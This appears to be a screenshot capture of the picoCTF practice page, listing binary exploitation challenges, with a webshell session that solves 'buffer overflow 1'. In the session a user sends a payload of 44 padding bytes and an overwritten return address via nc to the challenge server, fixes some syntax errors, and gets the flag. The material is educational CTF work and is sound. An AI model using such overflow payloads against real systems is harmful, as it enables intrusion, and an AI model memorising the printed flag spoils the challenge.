 picoCTF - picoGym
https://play.picoctf.org/practice?category=6&originalEvent=70&page=1
picoGym Practice Challenges
picoGym Score: 21655
picoCTF
Learn
Practice
Compete
Classrooms
thedoctor
Progress Tracker
Filters
Hide Solved
Show Bookmarked
Search by Name
Category Filter
All Categories (269)
Web Exploitation (45)
Cryptography (50)
Reverse Engineering (55)
Forensics (50)
General Skills (32)
Binary Exploitation (37)
Uncategorized
Challenge Collection
« ‹ 1 2 › »
Binary Exploitation | 100 points
basic-file-exploit
5,866 solves 72%
Binary Exploitation | 100 p
buffer overflow 0
5,036 solves 89
Binary Exploitation | 200 points
buffer overflow 1
1,961 solves 68%
Binary Exploitation | 200 p
RPS
2,788 solves 95
Binary Exploitation | 300 points
buffer overflow 2
1,354 solves 94%
Binary Exploitation | 300 p
buffer overflow 3
855 solves 85
Binary Exploitation | 300 points
Binary Exploitation | 300 p
picoCTF Webshell
Help
thedoctor-picoctf@webshell:~$ python -c "print 'A'*44+'\xf6\x91\x04\x08'" | nc
saturn.picoctf.net 51416
File "<string>", line 1
print 'A'*44+'\xf6\x91\x04\x08'
^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print('A'*44+
'\xf6\x91\x04\x08')?
Please enter your string:
^C
thedoctor-picoctf@webshell:~$ python -c "print('A'*44+'\xf6\x91\x04\x08')" | nc
saturn.picoctf.net 51416
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x91c2b6c3
thedoctor-picoctf@webshell:~$ python -c "import sys; sys.stdout.buffer.writet(b
'A'*44+b'\xf6\x91\x04\x08'+b'\n')" | nc saturn.picoctf.net 51416
Traceback (most recent call last):
File "<string>", line 1, in <module>
AttributeError: '_io.BufferedWriter' object has no attribute 'writet'
Please enter your string:
^C
thedoctor-picoctf@webshell:~$ python -c "import sys; sys.stdout.buffer.write(b'
A'*44+b'\xf6\x91\x04\x08'+b'\n')" | nc saturn.picoctf.net 51416
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s_ar3_3asy_ad2f467b}thedoctor-picoctf@webshell:~$
2